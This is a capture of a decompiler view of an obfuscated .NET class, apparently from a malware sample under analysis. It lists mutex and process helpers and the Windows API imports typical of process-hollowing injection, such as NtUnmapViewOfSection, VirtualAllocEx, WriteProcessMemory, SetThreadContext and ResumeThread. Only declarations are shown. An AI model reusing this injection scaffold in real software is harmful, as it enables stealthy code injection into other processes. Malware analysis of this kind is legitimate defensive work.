 Assembly Explorer
Class15 @02000025
Base Type and Interfaces
Derived Types
.cctor() : void @06000440
CreateProcess(string, string, IntPtr, IntPtr, bool, uint, IntPt
GetThreadContext(IntPtr, int[]) : bool @06000431
Main() : void @0600043C
method_0(string) : MethodInfo @06000461
NtUnmapViewOfSection(IntPtr, int) : int @06000437
ReadProcessMemory(IntPtr, int, ref int, int, ref int) : bool
ResumeThread(IntPtr) : int @06000439
SetThreadContext(IntPtr, int[]) : bool @06000433
smethod_0() : void @0600042A
smethod_1(string) : void @0600042B
smethod_10(int) : string @0600043F
smethod_11(string, string, MessageBoxButtons, Message
smethod_12(string) : Mutex @06000442
smethod_13() : void @06000443
smethod_14(bool, string) : Mutex @06000444
smethod_15(ThreadStart) : Thread @06000445
smethod_16(Thread) : void @06000446
smethod_17() : Process[] @06000447
smethod_18(Process) : int @06000448
smethod_19() : Assembly @06000449
smethod_2() : void @0600042C
smethod_20(Assembly) : string @0600044A
smethod_21(string) : Process @0600044B
smethod_22(int) : void @0600044C
smethod_23(int) : void @0600044D
smethod_24() : WindowsIdentity @0600044E
smethod_25(WindowsIdentity) : string @0600044F
smethod_26() : string @06000450
smethod_27(string, string, string) : string @06000451
smethod_28(string, string) : void @06000452
smethod_29(string[]) : string @06000453
smethod_3() : void @0600042D
smethod_30(string, string) : ProcessStartInfo @06000454
smethod_31(ProcessStartInfo, ProcessWindowStyle) : voi
smethod_32(ProcessStartInfo) : Process @06000456
Class15
428 // Token: 0x06000430 RID: 1072
429 [DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
430 private static extern bool CreateProcess(string string_9, string string_10, IntPtr intptr_0, IntPtr intptr_1, bool bool_0, uint
uint_0, IntPtr intptr_2, string string_11, ref Class15.Struct7 struct7_0, ref Class15.Struct6 struct6_0);
431
432 // Token: 0x06000431 RID: 1073
433 [DllImport("kernel32.dll")]
434 private static extern bool GetThreadContext(IntPtr intptr_0, int[] int_13);
435
436 // Token: 0x06000432 RID: 1074
437 [DllImport("kernel32.dll")]
438 private static extern bool Wow64GetThreadContext(IntPtr intptr_0, int[] int_13);
439
440 // Token: 0x06000433 RID: 1075
441 [DllImport("kernel32.dll")]
442 private static extern bool SetThreadContext(IntPtr intptr_0, int[] int_13);
443
444 // Token: 0x06000434 RID: 1076
445 [DllImport("kernel32.dll")]
446 private static extern bool Wow64SetThreadContext(IntPtr intptr_0, int[] int_13);
447
448 // Token: 0x06000435 RID: 1077
449 [DllImport("kernel32.dll")]
450 private static extern bool ReadProcessMemory(IntPtr intptr_0, int int_13, ref int int_14, int int_15, ref int int_16);
451
452 // Token: 0x06000436 RID: 1078
453 [DllImport("kernel32.dll")]
454 private static extern bool WriteProcessMemory(IntPtr intptr_0, int int_13, byte[] byte_1, int int_14, ref int int_15);
455
456 // Token: 0x06000437 RID: 1079
457 [DllImport("ntdll.dll")]
458 private static extern int NtUnmapViewOfSection(IntPtr intptr_0, int int_13);
459
460 // Token: 0x06000438 RID: 1080
461 [DllImport("kernel32.dll")]
462 private static extern int VirtualAllocEx(IntPtr intptr_0, int int_13, int int_14, int int_15, int int_16);
463
464 // Token: 0x06000439 RID: 1081
465 [DllImport("kernel32.dll")]
466 private static extern int ResumeThread(IntPtr intptr_0);
467